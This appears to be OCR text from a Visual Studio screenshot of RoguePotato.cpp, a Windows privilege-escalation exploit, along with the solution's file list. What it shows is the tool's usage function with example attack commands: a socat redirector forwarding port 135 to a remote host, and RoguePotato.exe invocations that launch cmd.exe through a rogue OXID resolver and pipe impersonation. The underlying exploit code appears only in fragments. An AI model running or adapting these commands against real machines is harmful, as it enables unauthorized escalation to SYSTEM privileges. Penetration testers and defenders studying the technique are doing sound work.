 IStorageTrigger.cpp
RoguePotato.cpp
RoguePotato
(Ámbito global)
wsprintf(pipename, L"\\\\.\\pipe\\%S\\pipe\\epmapper", gPipeName);
CreatePipeServer(pipename);
}
void Usage()
{
printf("\n\n\tRoguePotato\n\t@splinter_code & @decoder_it \n\n\n");
printf("Mandatory args: \n"
"-r remote_ip: ip of the remote machine to use as redirector\n"
"-e commandline: commandline of the program to launch\n"
);
printf("\n\n");
printf("Optional args: \n"
"-l listening_port: This will run the RogueOxidResolver locally on the specified port\n"
"-c {clsid}: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})\n"
"-p pipename_placeholder: placeholder to be used in the pipe name creation (default: RoguePotato)\n"
"-z : this flag will randomize the pipename_placeholder (don't use with -p)\n"
);
printf("\n\n");
printf("Examples: \n"
" - Network redirector / port forwarder to run on your remote machine, must use port 135 as src port\n"
"\tsocat tcp-listen:135,reuseaddr,fork tcp:10.0.0.3:9999\n"
" - RoguePotato without running RogueOxidResolver locally. You should run the RogueOxidResolver.exe on your remote machine. Use this if you have fw restrictions.\n"
"\tRoguePotato.exe -r 10.0.0.3 -e \"C:\\windows\\system32\\cmd.exe\"\n"
" - RoguePotato all in one with RogueOxidResolver running locally on port 9999\n"
"\tRoguePotato.exe -r 10.0.0.3 -e \"C:\\windows\\system32\\cmd.exe\" -l 9999\n"
" - RoguePotato all in one with RogueOxidResolver running locally on port 9999 and specific clsid and custom pipename\n"
"\tRoguePotato.exe -r 10.0.0.3 -e \"C:\\windows\\system32\\cmd.exe\" -l 9999 -c \"{6d8ff8e1-730d-11d4-bf42-00b0d0118b56}\" -p splintercode\n"
Explorador de soluciones
Buscar en Explorador de soluciones (Ctrl+`)
Solución "RoguePotato" (2 de 2 proyectos)
RogueOxidResolver
RoguePotato
Referencias
Dependencias externas
common.h
Desktop.cpp
Desktop.h
IStorageTrigger.cpp
IStorageTrigger.h
PipeServer.cpp
RogueOxidResolver.cpp
RogueOxidResolver.idl
RogueOxidResolver_h.h
RogueOxidResolver_s.c
RoguePotato.cpp
TokenKidnapping.cpp
TokenKidnapping.h